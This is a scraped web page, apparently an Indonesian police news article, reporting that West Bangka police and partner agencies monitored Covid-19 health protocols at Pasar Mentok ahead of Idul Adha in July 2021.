11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2021%2F07%2F19%2Fjelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jelang+Idul+Adha%2C+Polres+Bangka+Barat+Awasi+Protokol+Kesehatan+di+Pasar+Mentok&url=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2021%2F07%2F19%2Fjelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok%2F&via=Tribratanews+Polda+Babel" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jelang+Idul+Adha%2C+Polres+Bangka+Barat+Awasi+Protokol+Kesehatan+di+Pasar+Mentok %0A%0A https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Jelang Idul Adha, Polres Bangka Barat Awasi Protokol Kesehatan di Pasar Mentok&body=https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_49" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_50 td-pb-border-top td_block_template_10 td-post-content tagdiv-type"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-top:0px!important}@media (max-width:767px){.tdi_50{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_50,.tdi_50>p,.tdi_50 .tdb-block-inner>p,.wp-block-column>p{font-family:Montserrat!important}.tdi_50 .tdb-block-inner blockquote p{font-size:42px!important;line-height:1.1!important;font-weight:700!important;text-transform:none!important;color:#222222}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-block-inner blockquote p{font-size:24px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_50 .tdb-block-inner blockquote p{font-size:24px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify"><strong><em><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-82181" style="float: left" src="https://babel.polri.go.id/wp-content/uploads/2021/07/babar-adha-300x168.jpg" alt="" width="300" height="168" srcset="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/07/babar-adha-300x168.jpg 300w, https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/07/babar-adha.jpg 653w" sizes="(max-width: 300px) 100vw, 300px" />Polda Kep. Babel, Bidang Hubungan Masyarakat,- </em></strong>Menjelang Idul Adha 1442H, Polres Bangka Barat semakin meningkatkan pengawasan penerapan protokol kesehatan Covid 19. Seperti yang dilaksanakan di Pasar Mentok, Kab. Bangka Barat, Senin (19/7/2021).</p>
<p style="text-align: justify">Personel Polres Bangka Barat gabungan dengan petugas Satpol PP, Dinas Perhubungan, dan anggota TNI untuk bersama-sama memberikan pemahaman dan sosialisasi penggunaan masker di pasar tersebut.</p>
<p style="text-align: justify">&#8220;Hari ini terjadi peningkatan jumlah pengunjung Pasar Mentok, kami tugaskan sejumlah personel untuk melakukan pengamanan sekaligus pengawasan protokol kesehatan untuk meminimalkan risiko penularan Covid-19 di lokasi itu,&#8221; kata Kapolres Bangka Barat AKBP Agus Siswanto</p>
<p style="text-align: justify">Tim gabungan juga memberikan teguran agar para pengunjung dan pedagang untuk selalu menerapkan protokol kesehatan ketat.</p>
<p style="text-align: justify">&#8220;Selain mengawasi, kami memberikan teguran dan imbauan agar seluruh pengunjung, baik pedagang dan pembeli disiplin memakai masker dan cuci tangan,&#8221; ujarnya.</p>
<p style="text-align: justify">Kegiatan ini merupakan salah satu bentuk Operasi Bina Waspada Menumbing 2021 dengan langkah meningkatkan patroli keamanan, ketertiban masyarakat, dan meningkatkan kesadaran mematuhi protokol kesehatan untuk mengendalikan penyebaran Covid-19.</p>
